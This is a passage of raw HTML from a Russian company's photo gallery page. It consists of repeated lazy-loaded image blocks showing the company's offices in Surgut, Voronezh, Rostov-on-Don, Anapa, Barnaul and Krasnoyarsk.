class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.970x0.webp" data-photo-id="269" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-59-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.970x0.webp" data-photo-id="270" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-36-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.970x0.webp" data-photo-id="268" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-26-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.970x0.webp" data-photo-id="266" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-31-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.970x0.webp" data-photo-id="267" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-20-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.970x0.webp" data-photo-id="265" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-141624/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.970x0.webp" data-photo-id="176" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-1416241/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.970x0.webp" data-photo-id="174" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-141623/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.970x0.webp" data-photo-id="175" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhod_1/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.970x0.webp" data-photo-id="166" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhod-01/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.970x0.webp" data-photo-id="167" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/73970/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.970x0.webp" data-photo-id="165" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134647_1/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970x0.webp" data-photo-id="154" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346471/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970x0.webp" data-photo-id="152" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346472/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970x0.webp" data-photo-id="153" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134646_1/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970x0.webp" data-photo-id="150" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346461/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970x0.webp" data-photo-id="151" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353233/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.970x0.webp" data-photo-id="137" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135323/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.970x0.webp" data-photo-id="138" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353232/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.970x0.webp" data-photo-id="136" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353221/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.970x0.webp" data-photo-id="131" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353222/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.970x0.webp" data-photo-id="132" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353223/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.970x0.webp" data-photo-id="133" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135322/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.970x0.webp" data-photo-id="134" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135320/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.970x0.webp" data-photo-id="128" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353211/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.970x0.webp" data-photo-id="129" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135321/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.970x0.webp" data-photo-id="130" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134439/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.970x0.webp" data-photo-id="127" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1344391/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.970x0.webp" data-photo-id="124" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134440/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.970x0.webp" data-photo-id="125" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134645/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970x0.webp" data-photo-id="120" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134646/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970x0.webp" data-photo-id="121" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134647/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970x0.webp" data-photo-id="122" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134648/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970x0.webp" data-photo-id="123" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl-2/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970x0.webp" data-photo-id="114" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970x0.webp" data-photo-id="115" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl-1/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970x0.webp" data-photo-id="116" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/jk6kjs41a6g/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.970x0.webp" data-photo-id="72" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/i-z6xg7d-q4/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.970x0.webp" data-photo-id="71" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/i4eznuzfrvg/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.970x0.webp" data-photo-id="70" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/b4ksvhdng4s/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.970x0.webp" data-photo-id="69" data-size="970x0" alt="Наш офис в Сургуте" /><div 